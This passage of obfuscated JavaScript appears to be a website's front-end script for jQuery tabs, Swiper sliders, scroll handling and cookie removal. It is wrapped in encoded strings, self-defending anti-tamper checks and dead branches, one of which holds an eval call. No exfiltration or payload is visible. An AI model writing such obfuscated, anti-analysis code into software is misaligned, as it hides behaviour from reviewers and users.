_0x36cdbb[_0x4252('‫1a1','\x34\x39\x77\x7a')](_0x577010,_0x2a1b8c);},'\x6e\x51\x65\x4a\x4b':_0x36cdbb[_0x4252('‮1a2','\x5e\x2a\x34\x36')],'\x73\x49\x57\x4f\x56':_0x36cdbb[_0x4252('‮1a3','\x36\x2a\x47\x59')],'\x41\x58\x66\x6e\x67':function(_0xdbaf1c,_0x3842bf){return _0x36cdbb[_0x4252('‫1a4','\x2a\x47\x57\x23')](_0xdbaf1c,_0x3842bf);},'\x51\x44\x61\x6a\x5a':_0x36cdbb[_0x4252('‮1a5','\x4b\x72\x77\x37')]};if(_0x36cdbb[_0x4252('‫1a6','\x37\x46\x44\x52')](_0x36cdbb[_0x4252('‮1a7','\x5e\x2a\x34\x36')],_0x36cdbb[_0x4252('‫1a8','\x79\x79\x4a\x39')])){_0x1ed1a8[_0x4252('‫1a9','\x4c\x21\x40\x79')]($,_0x1ed1a8[_0x4252('‫1aa','\x69\x47\x67\x57')])['\x65\x71'](_0x1ed1a8[_0x4252('‫1ab','\x56\x2a\x56\x54')]($,this)[_0x4252('‫1ac','\x33\x6f\x59\x4f')]())[_0x4252('‫1ad','\x21\x70\x6d\x33')](_0x1ed1a8[_0x4252('‫1ae','\x33\x6f\x59\x4f')])[_0x4252('‮1af','\x2a\x47\x57\x23')]()[_0x4252('‫1b0','\x5a\x56\x5d\x68')](_0x1ed1a8[_0x4252('‫1b1','\x71\x58\x62\x44')]);_0x1ed1a8[_0x4252('‫1b2','\x2a\x47\x57\x23')]($,_0x1ed1a8[_0x4252('‮1b3','\x5b\x68\x37\x59')])['\x65\x71'](_0x1ed1a8[_0x4252('‫1b4','\x79\x31\x6b\x71')]($,_0x1ed1a8[_0x4252('‮1b5','\x5d\x65\x6c\x30')])[_0x4252('‫1b6','\x76\x40\x74\x65')](this))[_0x4252('‫1b7','\x6c\x51\x6d\x4a')](_0x1ed1a8[_0x4252('‫1b8','\x7a\x28\x64\x50')])[_0x4252('‮1b9','\x66\x33\x47\x55')]()[_0x4252('‫1ba','\x5e\x50\x63\x31')](_0x1ed1a8[_0x4252('‮1bb','\x79\x31\x6b\x71')]);_0x1ed1a8[_0x4252('‫1bc','\x31\x64\x6c\x29')]($,_0x1ed1a8[_0x4252('‮1bd','\x4f\x4a\x77\x36')])['\x65\x71'](_0x1ed1a8[_0x4252('‫1be','\x34\x39\x77\x7a')]($,_0x1ed1a8[_0x4252('‮1bf','\x23\x36\x6c\x57')])[_0x4252('‫1c0','\x37\x46\x44\x52')](this))[_0x4252('‮1c1','\x66\x33\x47\x55')](_0x1ed1a8[_0x4252('‫1c2','\x52\x68\x54\x71')])[_0x4252('‫1c3','\x71\x58\x62\x44')]();}else{_0x36cdbb[_0x4252('‮1c4','\x24\x66\x6e\x4e')]($,_0x36cdbb[_0x4252('‫1c5','\x37\x26\x56\x35')])[_0x4252('‫199','\x36\x2a\x47\x59')](_0x36cdbb[_0x4252('‮1c6','\x6e\x25\x5e\x6f')]);_0x36cdbb[_0x4252('‮1c7','\x5a\x56\x5d\x68')]($,_0x36cdbb[_0x4252('‫1c8','\x55\x54\x59\x5d')])[_0x4252('‮1c9','\x66\x33\x47\x55')](_0x36cdbb[_0x4252('‫1ca','\x74\x76\x66\x31')]);}});_0x36cdbb[_0x4252('‮1cb','\x4b\x72\x77\x37')]($,document)[_0x4252('‮1cc','\x71\x58\x62\x44')](function(_0x59f781){if(_0x36cdbb[_0x4252('‫1cd','\x6f\x54\x4f\x30')](_0x36cdbb[_0x4252('‮1ce','\x5e\x2a\x34\x36')],_0x36cdbb[_0x4252('‫1cf','\x37\x26\x56\x35')])){if(_0x36cdbb[_0x4252('‮1d0','\x2a\x47\x57\x23')](kit,'\u202e')&&fn){var _0x1e06d8=fn[_0x4252('‮1d1','\x37\x26\x56\x35')](context,arguments);fn=null;return _0x1e06d8;}}else{if((_0x36cdbb[_0x4252('‫1d2','\x21\x70\x6d\x33')](_0x36cdbb[_0x4252('‫1d3','\x69\x47\x67\x57')]($,_0x59f781[_0x4252('‫1d4','\x40\x79\x61\x61')])[_0x4252('‫1d5','\x6d\x40\x65\x74')](_0x36cdbb[_0x4252('‮1d6','\x33\x6f\x59\x4f')])[_0x4252('‫c2','\x5b\x68\x37\x59')],0x0)||_0x36cdbb[_0x4252('‫1d7','\x4b\x72\x77\x37')](_0x36cdbb[_0x4252('‮1d8','\x6e\x25\x5e\x6f')]($,_0x59f781[_0x4252('‫1d9','\x21\x70\x6d\x33')])[_0x4252('‫1da','\x51\x26\x59\x70')](_0x36cdbb[_0x4252('‮1db','\x55\x54\x59\x5d')])[_0x4252('‮1dc','\x40\x79\x61\x61')],0x0))&&_0x36cdbb[_0x4252('‮1dd','\x4b\x5a\x52\x23')](_0x36cdbb[_0x4252('‫1de','\x33\x6f\x59\x4f')]($,_0x59f781[_0x4252('‮1df','\x7a\x32\x4e\x32')])[_0x4252('‮1e0','\x5a\x56\x5d\x68')](_0x36cdbb[_0x4252('‮1e1','\x4f\x4a\x77\x36')])[_0x4252('‮1dc','\x40\x79\x61\x61')],0x0)){_0x36cdbb[_0x4252('‫1e2','\x37\x26\x56\x35')](_0x36cdbb[_0x4252('‫1e3','\x23\x36\x6c\x57')]($,_0x59f781[_0x4252('‮1e4','\x6f\x54\x4f\x30')])[_0x4252('‫1e5','\x52\x68\x54\x71')](_0x36cdbb[_0x4252('‫1e6','\x34\x39\x77\x7a')])[_0x4252('‫1e7','\x5a\x56\x5d\x68')],0x0);_0x36cdbb[_0x4252('‮1e8','\x5e\x50\x63\x31')]($,_0x36cdbb[_0x4252('‫1e9','\x79\x31\x6b\x71')])[_0x4252('‮1ea','\x69\x47\x67\x57')](_0x36cdbb[_0x4252('‮1eb','\x4f\x4a\x77\x36')]);}}});_0x36cdbb[_0x4252('‫1ec','\x36\x2a\x47\x59')](_0x84641a);_0x36cdbb[_0x4252('‫1ed','\x6f\x54\x4f\x30')]($,_0x36cdbb[_0x4252('‮1ee','\x5d\x65\x6c\x30')])[_0x4252('‮1ef','\x76\x40\x74\x65')]({'\x65\x66\x66\x65\x63\x74':_0x36cdbb[_0x4252('‮1f0','\x37\x26\x56\x35')],'\x73\x6b\x69\x70\x5f\x69\x6e\x76\x69\x73\x69\x62\x6c\x65':![],'\x65\x76\x65\x6e\x74':_0x36cdbb[_0x4252('‫1f1','\x69\x47\x67\x57')],'\x74\x68\x72\x65\x73\x68\x6f\x6c\x64':0x1f4});let _0x453f2a=_0x36cdbb[_0x4252('‮1f2','\x78\x74\x56\x56')]($,_0x36cdbb[_0x4252('‫1f3','\x40\x79\x61\x61')])[_0x4252('‫1f4','\x56\x2a\x56\x54')](_0x36cdbb[_0x4252('‮1f5','\x75\x6a\x31\x76')])[_0x4252('‮1f6','\x6d\x40\x65\x74')]();let _0x45eb4c=_0x36cdbb[_0x4252('‮1f7','\x59\x6e\x5b\x49')]($,_0x36cdbb[_0x4252('‮1f8','\x6d\x40\x65\x74')])[_0x4252('‮1f9','\x40\x79\x61\x61')](_0x36cdbb[_0x4252('‫1fa','\x4f\x4a\x77\x36')])[_0x4252('‫1fb','\x34\x39\x77\x7a')]();const _0x2e32f1=new Swiper(_0x36cdbb[_0x4252('‫1fc','\x4b\x72\x77\x37')],{'\x73\x6c\x69\x64\x65\x73\x50\x65\x72\x56\x69\x65\x77':_0x36cdbb[_0x4252('‮1fd','\x5a\x56\x5d\x68')],'\x68\x61\x73\x68\x4e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':!![]});if(_0x2e32f1[_0x4252('‮1fe','\x5e\x2a\x34\x36')]){_0x2e32f1[_0x4252('‫1ff','\x42\x5e\x55\x39')](_0x36cdbb[_0x4252('‮200','\x79\x31\x6b\x71')](_0x453f2a,0x1));}const _0x20f383=new Swiper(_0x36cdbb[_0x4252('‮201','\x29\x4e\x32\x33')],{'\x66\x72\x65\x65\x4d\x6f\x64\x65':!![],'\x73\x6c\x69\x64\x65\x73\x50\x65\x72\x56\x69\x65\x77':_0x36cdbb[_0x4252('‮202','\x5b\x68\x37\x59')]});function _0x30fa05(){if(_0x36cdbb[_0x4252('‫203','\x71\x58\x62\x44')](window[_0x4252('‮204','\x46\x23\x5b\x69')],0x22f)){if(_0x36cdbb[_0x4252('‮205','\x5e\x50\x63\x31')](_0x36cdbb[_0x4252('‮206','\x62\x49\x63\x6e')],_0x36cdbb[_0x4252('‫207','\x2a\x47\x57\x23')])){_0x20f383[_0x4252('‫208','\x2a\x47\x57\x23')]();if(_0x36cdbb[_0x4252('‫209','\x51\x26\x59\x70')](_0x45eb4c,0x4)){_0x20f383[_0x4252('‫20a','\x4c\x21\x40\x79')](_0x36cdbb[_0x4252('‮20b','\x7a\x32\x4e\x32')](_0x45eb4c,0x1));}return;}else{history_data=_0x36cdbb[_0x4252('‫20c','\x75\x6a\x31\x76')](eval,history);}}else{_0x20f383[_0x4252('‫20d','\x21\x70\x6d\x33')](0x0);_0x20f383[_0x4252('‫20e','\x21\x70\x6d\x33')]();}}_0x36cdbb[_0x4252('‮20f','\x37\x46\x44\x52')](_0x30fa05);function _0x50857c(){var _0x1b9c36={'\x52\x4f\x70\x48\x71':_0x36cdbb[_0x4252('‮210','\x24\x66\x6e\x4e')],'\x70\x4e\x65\x48\x68':function(_0x195e7a,_0x346f48){return _0x36cdbb[_0x4252('‮211','\x6e\x25\x5e\x6f')](_0x195e7a,_0x346f48);}};if(_0x36cdbb[_0x4252('‮212','\x74\x76\x66\x31')](_0x36cdbb[_0x4252('‫213','\x46\x23\x5b\x69')],_0x36cdbb[_0x4252('‫214','\x4b\x72\x77\x37')])){console[_0x4252('‫215','\x76\x40\x74\x65')](e);}else{let _0xeb6d7b=document[_0x4252('‫216','\x78\x74\x56\x56')][_0x4252('‮217','\x37\x26\x56\x35')]||window[_0x4252('‮218','\x29\x4e\x32\x33')]||document[_0x4252('‮219','\x66\x33\x47\x55')][_0x4252('‮17d','\x4b\x5a\x52\x23')];if(_0x36cdbb[_0x4252('‫21a','\x45\x44\x2a\x6a')](_0xeb6d7b,0x3e8)){if(_0x36cdbb[_0x4252('‫21b','\x5b\x68\x37\x59')](_0x36cdbb[_0x4252('‫21c','\x75\x6a\x31\x76')],_0x36cdbb[_0x4252('‫21d','\x5b\x68\x37\x59')])){console[_0x4252('‫21e','\x78\x74\x56\x56')](_0x1b9c36[_0x4252('‫21f','\x51\x26\x59\x70')],_0x1b9c36[_0x4252('‮220','\x67\x6f\x26\x72')]($,this)[_0x4252('‫1b6','\x76\x40\x74\x65')]());_0x2e32f1[_0x4252('‫221','\x37\x26\x56\x35')]();}else{_0x36cdbb[_0x4252('‫222','\x46\x23\x5b\x69')]($,_0x36cdbb[_0x4252('‮223','\x42\x5e\x55\x39')])[_0x4252('‫224','\x6d\x40\x65\x74')](_0x36cdbb[_0x4252('‫225','\x4c\x21\x40\x79')],_0x36cdbb[_0x4252('‫226','\x31\x64\x6c\x29')]);}}else{_0x36cdbb[_0x4252('‫227','\x66\x33\x47\x55')]($,_0x36cdbb[_0x4252('‮223','\x42\x5e\x55\x39')])[_0x4252('‮228','\x67\x40\x59\x5e')]();}}}_0x36cdbb[_0x4252('‫229','\x46\x23\x5b\x69')]($,_0x36cdbb[_0x4252('‫22a','\x5e\x50\x63\x31')])[_0x4252('‮22b','\x6e\x25\x5e\x6f')](function(){var _0x499ad8={'\x47\x62\x61\x71\x68':_0x36cdbb[_0x4252('‫22c','\x24\x66\x6e\x4e')]};if(_0x36cdbb[_0x4252('‮22d','\x31\x64\x6c\x29')](_0x36cdbb[_0x4252('‮22e','\x6e\x25\x5e\x6f')],_0x36cdbb[_0x4252('‫22f','\x79\x79\x4a\x39')])){if(_0x36cdbb[_0x4252('‫230','\x5d\x65\x6c\x30')](kit,'\u202e')&&fn){var _0x411655=fn[_0x4252('‫12','\x6f\x54\x4f\x30')](context,arguments);fn=null;return _0x411655;}}else{timer=_0x36cdbb[_0x4252('‮231','\x36\x2a\x47\x59')](setInterval,function(){var _0x4361ee={'\x47\x43\x7a\x6a\x51':function(_0xb09af1,_0x4799da){return _0x36cdbb[_0x4252('‮232','\x67\x6f\x26\x72')](_0xb09af1,_0x4799da);},'\x71\x67\x5a\x75\x75':_0x36cdbb[_0x4252('‫233','\x67\x6f\x26\x72')],'\x6a\x69\x66\x73\x58':function(_0x15f9ce,_0x1a7dd1){return _0x36cdbb[_0x4252('‮234','\x76\x40\x74\x65')](_0x15f9ce,_0x1a7dd1);},'\x53\x6c\x76\x6c\x77':_0x36cdbb[_0x4252('‮235','\x74\x76\x66\x31')],'\x74\x47\x53\x50\x6e':_0x36cdbb[_0x4252('‫236','\x37\x46\x44\x52')]};let _0x4af1cf=document[_0x4252('‮237','\x66\x33\x47\x55')][_0x4252('‮238','\x55\x54\x59\x5d')]||window[_0x4252('‫239','\x42\x5e\x55\x39')]||document[_0x4252('‮23a','\x51\x26\x59\x70')][_0x4252('‫23b','\x56\x2a\x56\x54')];document[_0x4252('‮23c','\x5d\x65\x6c\x30')][_0x4252('‫23d','\x6e\x25\x5e\x6f')]=document[_0x4252('‫23e','\x52\x68\x54\x71')][_0x4252('‮23f','\x38\x6d\x72\x72')]=Math[_0x4252('‮240','\x67\x6f\x26\x72')](_0x36cdbb[_0x4252('‫241','\x6f\x54\x4f\x30')](_0x4af1cf,0x64));if(_0x36cdbb[_0x4252('‫242','\x21\x70\x6d\x33')](_0x4af1cf,0x0)||_0x36cdbb[_0x4252('‮243','\x42\x5e\x55\x39')](document[_0x4252('‫244','\x75\x6a\x31\x76')][_0x4252('‮245','\x69\x47\x67\x57')],0x0)){if(_0x36cdbb[_0x4252('‮246','\x79\x79\x4a\x39')](_0x36cdbb[_0x4252('‫247','\x5e\x2a\x34\x36')],_0x36cdbb[_0x4252('‮248','\x59\x6e\x5b\x49')])){var _0x4c905d=_0x499ad8[_0x4252('‫249','\x67\x6f\x26\x72')][_0x4252('‮6b','\x46\x23\x5b\x69')]('\x7c'),_0x5dbc17=0x0;while(!![]){switch(_0x4c905d[_0x5dbc17++]){case'\x30':var _0x536e29='\u202e';continue;case'\x31':return _0x49a250;case'\x32':var _0x263d60='\u202e';continue;case'\x33':firstCall=![];continue;case'\x34':var _0x49a250=firstCall?function(){if(_0x4361ee[_0x4252('‮24a','\x37\x26\x56\x35')](_0x263d60,'\u202e')&&fn){var _0x354b7c=fn[_0x4252('‮24b','\x74\x76\x66\x31')](context,arguments);fn=null;return _0x354b7c;}}:function(_0x21254d){};continue;}break;}}else{_0x36cdbb[_0x4252('‫24c','\x6e\x25\x5e\x6f')](clearInterval,timer);_0x36cdbb[_0x4252('‫24d','\x37\x26\x56\x35')](setTimeout,()=>{var _0x32f490={'\x63\x4d\x56\x55\x71':_0x4361ee[_0x4252('‮24e','\x76\x40\x74\x65')]};if(_0x4361ee[_0x4252('‫24f','\x5e\x2a\x34\x36')](_0x4361ee[_0x4252('‫250','\x29\x4e\x32\x33')],_0x4361ee[_0x4252('‮251','\x5a\x56\x5d\x68')])){_0x20f383[_0x4252('‫252','\x36\x2a\x47\x59')](!![]);}else{$[_0x4252('‫253','\x7a\x28\x64\x50')](_0x32f490[_0x4252('‮254','\x37\x26\x56\x35')],null,{'\x65\x78\x70\x69\x72\x65\x73':-0x1,'\x70\x61\x74\x68':'\x2f'});}},0x96);}}},0xa);}});window[_0x4252('‮255','\x71\x58\x62\x44')](_0x36cdbb[_0x4252('‮256','\x5d\x65\x6c\x30')],function(){if(_0x36cdbb[_0x4252('‮257','\x4c\x21\x40\x79')](_0x36cdbb[_0x4252('‮258','\x5b\x68\x37\x59')],_0x36cdbb[_0x4252('‫259','\x5e\x50\x63\x31')])){if(_0x36cdbb[_0x4252('‮25a','\x4f\x4a\x77\x36')](_0x36cdbb[_0x4252('‮25b','\x34\x39\x77\x7a')]($,this)[_0x4252('‮25c','\x37\x26\x56\x35')](),0x1)){console[_0x4252('‫25d','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‮25e','\x36\x2a\x47\x59')],_0x36cdbb[_0x4252('‫25f','\x71\x58\x62\x44')]($,this)[_0x4252('‮260','\x46\x23\x5b\x69')]());_0x2e32f1[_0x4252('‫221','\x37\x26\x56\x35')]();}else{console[_0x4252('‫261','\x56\x2a\x56\x54')](_0x36cdbb[_0x4252('‮262','\x37\x26\x56\x35')],_0x36cdbb[_0x4252('‮263','\x34\x39\x77\x7a')]($,this)[_0x4252('‮264','\x23\x5a\x33\x62')]());_0x2e32f1[_0x4252('‫265','\x23\x5a\x33\x62')]();}_0x36cdbb[_0x4252('‫266','\x23\x36\x6c\x57')]($,this)[_0x4252('‮267','\x7a\x32\x4e\x32')](_0x36cdbb[_0x4252('‮268','\x37\x26\x56\x35')])[_0x4252('‫269','\x46\x23\x5b\x69')]()[_0x4252('‫26a','\x62\x49\x63\x6e')](_0x36cdbb[_0x4252('‮26b','\x56\x2a\x56\x54')]);_0x36cdbb[_0x4252('‫26c','\x33\x6f\x59\x4f')]($,_0x36cdbb[_0x4252('‮26d','\x7a\x32\x4e\x32')])['\x65\x71'](_0x36cdbb[_0x4252('‮26e','\x38\x6d\x72\x72')]($,this)[_0x4252('‫26f','\x66\x33\x47\x55')]())[_0x4252('‫270','\x45\x44\x2a\x6a')](_0x36cdbb[_0x4252('‫271','\x5e\x50\x63\x31')])[_0x4252('‮272','\x62\x49\x63\x6e')]()[_0x4252('‫26a','\x62\x49\x63\x6e')](_0x36cdbb[_0x4252('‮273','\x5a\x56\x5d\x68')]);}else{_0x36cdbb[_0x4252('‫274','\x4b\x72\x77\x37')](_0x50857c);_0x20f383[_0x4252('‮275','\x37\x46\x44\x52')](!![]);}});window[_0x4252('‮276','\x4b\x5a\x52\x23')](_0x36cdbb[_0x4252('‫277','\x6f\x54\x4f\x30')],function(){_0x36cdbb[_0x4252('‫278','\x6d\x40\x65\x74')](_0x30fa05);});_0x36cdbb[_0x4252('‫279','\x79\x31\x6b\x71')]($,_0x36cdbb[_0x4252('‫27a','\x34\x39\x77\x7a')])[_0x4252('‫27b','\x36\x2a\x47\x59')](function(_0x453f2a,_0x38cc51){if(_0x36cdbb[_0x4252('‫27c','\x79\x21\x74\x61')](_0x36cdbb[_0x4252('‮27d','\x75\x6a\x31\x76')],_0x36cdbb[_0x4252('‫27e','\x24\x66\x6e\x4e')])){_0x36cdbb[_0x4252('‫27f','\x59\x6e\x5b\x49')]($,this)[_0x4252('‫280','\x67\x40\x59\x5e')](_0x36cdbb[_0x4252('‫281','\x75\x6a\x31\x76')])[_0x4252('‫282','\x66\x33\x47\x55')](function(){var _0x1175e1={'\x50\x52\x41\x68\x59':_0x36cdbb[_0x4252('‫283','\x67\x40\x59\x5e')],'\x45\x52\x69\x6a\x76':_0x36cdbb[_0x4252('‮284','\x23\x36\x6c\x57')],'\x41\x6c\x5a\x4f\x64':function(_0x42255b,_0x49998d){return _0x36cdbb[_0x4252('‫285','\x36\x2a\x47\x59')](_0x42255b,_0x49998d);},'\x50\x6e\x46\x58\x68':_0x36cdbb[_0x4252('‫286','\x67\x40\x59\x5e')],'\x66\x43\x64\x46\x77':function(_0x3f54d1,_0x1eafc7){return _0x36cdbb[_0x4252('‫287','\x42\x5e\x55\x39')](_0x3f54d1,_0x1eafc7);},'\x61\x71\x44\x70\x42':_0x36cdbb[_0x4252('‫288','\x34\x39\x77\x7a')],'\x55\x4a\x51\x66\x43':_0x36cdbb[_0x4252('‫289','\x51\x26\x59\x70')],'\x57\x41\x62\x6f\x70':function(_0x1aaa15){return _0x36cdbb[_0x4252('‮28a','\x4c\x21\x40\x79')](_0x1aaa15);},'\x4d\x4b\x54\x75\x51':function(_0x287c25,_0x133dda,_0x19bb7b){return _0x36cdbb[_0x4252('‮28b','\x6e\x25\x5e\x6f')](_0x287c25,_0x133dda,_0x19bb7b);}};if(!_0x36cdbb[_0x4252('‫28c','\x5e\x2a\x34\x36')]($,this)[_0x4252('‮28d','\x5b\x68\x37\x59')](_0x36cdbb[_0x4252('‫28e','\x36\x2a\x47\x59')])){if(_0x36cdbb[_0x4252('‮28f','\x21\x70\x6d\x33')](_0x36cdbb[_0x4252('‮290','\x5b\x68\x37\x59')],_0x36cdbb[_0x4252('‮291','\x51\x26\x59\x70')])){_0x36cdbb[_0x4252('‫292','\x79\x21\x74\x61')]($,this)[_0x4252('‮293','\x79\x79\x4a\x39')](_0x36cdbb[_0x4252('‫294','\x37\x46\x44\x52')])[_0x4252('‮295','\x45\x44\x2a\x6a')]()[_0x4252('‫296','\x52\x68\x54\x71')](_0x36cdbb[_0x4252('‮297','\x23\x5a\x33\x62')]);_0x36cdbb[_0x4252('‮298','\x62\x49\x63\x6e')]($,_0x38cc51)[_0x4252('‮299','\x23\x36\x6c\x57')](_0x36cdbb[_0x4252('‫29a','\x66\x33\x47\x55')])['\x65\x71'](_0x36cdbb[_0x4252('‫29b','\x51\x26\x59\x70')]($,this)[_0x4252('‫29c','\x7a\x28\x64\x50')]())[_0x4252('‮29d','\x6f\x54\x4f\x30')](_0x36cdbb[_0x4252('‫294','\x37\x46\x44\x52')])[_0x4252('‫29e','\x5d\x65\x6c\x30')]()[_0x4252('‮29f','\x31\x64\x6c\x29')](_0x36cdbb[_0x4252('‫2a0','\x4b\x72\x77\x37')]);_0x36cdbb[_0x4252('‫2a1','\x6d\x40\x65\x74')]($,_0x38cc51)[_0x4252('‫2a2','\x62\x49\x63\x6e')](_0x36cdbb[_0x4252('‮2a3','\x6c\x51\x6d\x4a')])['\x65\x71'](_0x36cdbb[_0x4252('‫2a4','\x74\x76\x66\x31')]($,this)[_0x4252('‫2a5','\x56\x2a\x56\x54')]())[_0x4252('‫2a6','\x4b\x72\x77\x37')](_0x36cdbb[_0x4252('‮1ee','\x5d\x65\x6c\x30')])[_0x4252('‮2a7','\x5d\x65\x6c\x30')]();}else{var _0x173151={'\x43\x45\x75\x59\x75':_0x1175e1[_0x4252('‮2a8','\x78\x74\x56\x56')],'\x6d\x78\x43\x61\x74':_0x1175e1[_0x4252('‮2a9','\x33\x6f\x59\x4f')],'\x61\x77\x58\x75\x71':function(_0x43e029,_0x4fe6bb){return _0x1175e1[_0x4252('‫2aa','\x62\x49\x63\x6e')](_0x43e029,_0x4fe6bb);},'\x5a\x6e\x42\x42\x71':_0x1175e1[_0x4252('‫2ab','\x67\x40\x59\x5e')],'\x62\x50\x43\x42\x59':function(_0x223e13,_0x12db4b){return _0x1175e1[_0x4252('‫2ac','\x79\x79\x4a\x39')](_0x223e13,_0x12db4b);},'\x53\x65\x51\x67\x59':_0x1175e1[_0x4252('‮2ad','\x42\x5e\x55\x39')],'\x64\x43\x53\x6c\x4e':function(_0x1f46bc,_0x3455a6){return _0x1175e1[_0x4252('‮2ae','\x71\x58\x62\x44')](_0x1f46bc,_0x3455a6);},'\x6d\x79\x6e\x61\x67':_0x1175e1[_0x4252('‫2af','\x78\x74\x56\x56')],'\x46\x6d\x5a\x45\x4b':function(_0x20d462){return _0x1175e1[_0x4252('‫2b0','\x34\x39\x77\x7a')](_0x20d462);}};_0x1175e1[_0x4252('‫2b1','\x67\x6f\x26\x72')](_0x10e196,this,function(){var _0x224eb1=new RegExp(_0x173151[_0x4252('‮2b2','\x4b\x5a\x52\x23')]);var _0x2f2695=new RegExp(_0x173151[_0x4252('‫2b3','\x71\x58\x62\x44')],'\x69');var _0x2cae0c=_0x173151[_0x4252('‫2b4','\x5a\x56\x5d\x68')](_0x30f6ef,_0x173151[_0x4252('‮2b5','\x6d\x40\x65\x74')]);if(!_0x224eb1[_0x4252('‮22','\x5e\x2a\x34\x36')](_0x173151[_0x4252('‫2b6','\x33\x6f\x59\x4f')](_0x2cae0c,_0x173151[_0x4252('‫2b7','\x37\x46\x44\x52')]))||!_0x2f2695[_0x4252('‮2b8','\x23\x5a\x33\x62')](_0x173151[_0x4252('‫2b9','\x37\x26\x56\x35')](_0x2cae0c,_0x173151[_0x4252('‮2ba','\x5e\x2a\x34\x36')]))){_0x173151[_0x4252('‮2bb','\x66\x33\x47\x55')](_0x2cae0c,'\x30');}else{_0x173151[_0x4252('‫2bc','\x59\x6e\x5b\x49')](_0x30f6ef);}})();}}_0x36cdbb[_0x4252('‮2bd','\x75\x6a\x31\x76')]($,_0x36cdbb[_0x4252('‫2be','\x36\x2a\x47\x59')])[_0x4252('‮2bf','\x7a\x32\x4e\x32')](_0x36cdbb[_0x4252('‮2c0','\x51\x26\x59\x70')]);_0x36cdbb[_0x4252('‫2c1','\x6f\x54\x4f\x30')]($,this)[_0x4252('‫2c2','\x5d\x65\x6c\x30')](_0x36cdbb[_0x4252('‫2c3','\x55\x54\x59\x5d')])[_0x4252('‫2c4','\x34\x39\x77\x7a')](_0x36cdbb[_0x4252('‮2c5','\x40\x79\x61\x61')])[_0x4252('‮2c6','\x33\x6f\x59\x4f')](_0x36cdbb[_0x4252('‮2c7','\x45\x44\x2a\x6a')])[_0x4252('‮2c8','\x46\x23\x5b\x69')](_0x36cdbb[_0x4252('‫2c9','\x67\x6f\x26\x72')]($,this)[_0x4252('‫2ca','\x5d\x65\x6c\x30')](_0x36cdbb[_0x4252('‫2cb','\x79\x79\x4a\x39')]));});}else{_0x36cdbb[_0x4252('‫2cc','\x4c\x21\x40\x79')]($,_0x36cdbb[_0x4252('‮2cd','\x79\x21\x74\x61')])[_0x4252('‫2ce','\x76\x40\x74\x65')](0x3e8);}});_0x36cdbb[_0x4252('‫2cf','\x42\x5e\x55\x39')]($,_0x36cdbb[_0x4252('‫2d0','\x24\x66\x6e\x4e')])[_0x4252('‮1c1','\x66\x33\x47\x55')](_0x36cdbb[_0x4252('‫2d1','\x76\x40\x74\x65')])[_0x4252('‮2d2','\x56\x2a\x56\x54')](_0x36cdbb[_0x4252('‮2d3','\x67\x40\x59\x5e')]);_0x36cdbb[_0x4252('‫2d4','\x23\x5a\x33\x62')]($,_0x36cdbb[_0x4252('‮2d5','\x66\x33\x47\x55')])[_0x4252('‫2d6','\x46\x23\x5b\x69')](_0x36cdbb[_0x4252('‮2d7','\x4b\x72\x77\x37')])[_0x4252('‫2d8','\x4f\x4a\x77\x36')](function(){var _0x36af79={'\x51\x4f\x61\x48\x79':function(_0x38e090,_0x1772b4){return _0x36cdbb[_0x4252('‫2d9','\x23\x36\x6c\x57')](_0x38e090,_0x1772b4);},'\x41\x72\x56\x47\x6e':function(_0x52dd1f,_0x148a6a){return _0x36cdbb[_0x4252('‫2da','\x4f\x4a\x77\x36')](_0x52dd1f,_0x148a6a);},'\x70\x6a\x4f\x68\x63':function(_0x59dd37,_0x35dc1c){return _0x36cdbb[_0x4252('‫2db','\x51\x26\x59\x70')](_0x59dd37,_0x35dc1c);},'\x41\x41\x65\x75\x61':function(_0x242075,_0x46ab0f){return _0x36cdbb[_0x4252('‫2dc','\x37\x46\x44\x52')](_0x242075,_0x46ab0f);},'\x78\x42\x69\x73\x46':function(_0xa94ee5,_0x35c594){return _0x36cdbb[_0x4252('‫2dd','\x67\x6f\x26\x72')](_0xa94ee5,_0x35c594);},'\x53\x70\x4c\x48\x4b':function(_0xb82aa0,_0x23fe2d){return _0x36cdbb[_0x4252('‮2de','\x4b\x5a\x52\x23')](_0xb82aa0,_0x23fe2d);},'\x6c\x76\x4a\x57\x46':function(_0x2a24d5,_0x44b798){return _0x36cdbb[_0x4252('‫2df','\x34\x39\x77\x7a')](_0x2a24d5,_0x44b798);},'\x47\x57\x44\x54\x64':function(_0x2be035,_0x1da529){return _0x36cdbb[_0x4252('‫2e0','\x37\x46\x44\x52')](_0x2be035,_0x1da529);},'\x6b\x4e\x4d\x6b\x51':_0x36cdbb[_0x4252('‫2e1','\x56\x2a\x56\x54')],'\x4d\x4c\x7a\x7a\x4a':_0x36cdbb[_0x4252('‮2e2','\x31\x64\x6c\x29')],'\x4c\x4a\x79\x65\x73':_0x36cdbb[_0x4252('‮2e3','\x37\x46\x44\x52')],'\x57\x77\x63\x51\x5a':_0x36cdbb[_0x4252('‫2e4','\x66\x33\x47\x55')],'\x79\x6d\x4a\x42\x58':_0x36cdbb[_0x4252('‮2e5','\x5a\x56\x5d\x68')],'\x67\x4e\x58\x69\x69':_0x36cdbb[_0x4252('‮2e6','\x5e\x2a\x34\x36')]};if(_0x36cdbb[_0x4252('‫2e7','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‫2e8','\x2a\x47\x57\x23')],_0x36cdbb[_0x4252('‫2e9','\x23\x36\x6c\x57')])){if(!_0x36cdbb[_0x4252('‫2ea','\x62\x49\x63\x6e')]($,this)[_0x4252('‫2eb','\x6f\x54\x4f\x30')](_0x36cdbb[_0x4252('‫2ec','\x4f\x4a\x77\x36')])){if(_0x36cdbb[_0x4252('‫2ed','\x52\x68\x54\x71')](_0x36cdbb[_0x4252('‫2ee','\x33\x6f\x59\x4f')]($,this)[_0x4252('‮2ef','\x62\x49\x63\x6e')](),0x1)){if(_0x36cdbb[_0x4252('‮2f0','\x46\x23\x5b\x69')](_0x36cdbb[_0x4252('‮2f1','\x33\x6f\x59\x4f')],_0x36cdbb[_0x4252('‫2f2','\x40\x79\x61\x61')])){ar[_0x4252('‮2f3','\x71\x58\x62\x44')](_0x36af79[_0x4252('‮2f4','\x51\x26\x59\x70')](ar[_0x4252('‫2f5','\x67\x6f\x26\x72')],0x2));}else{console[_0x4252('‫2f6','\x71\x58\x62\x44')](_0x36cdbb[_0x4252('‮210','\x24\x66\x6e\x4e')],_0x36cdbb[_0x4252('‮2f7','\x66\x33\x47\x55')]($,this)[_0x4252('‮2f8','\x5a\x56\x5d\x68')]());_0x2e32f1[_0x4252('‮2f9','\x71\x58\x62\x44')]();}}else{console[_0x4252('‫25d','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‫2fa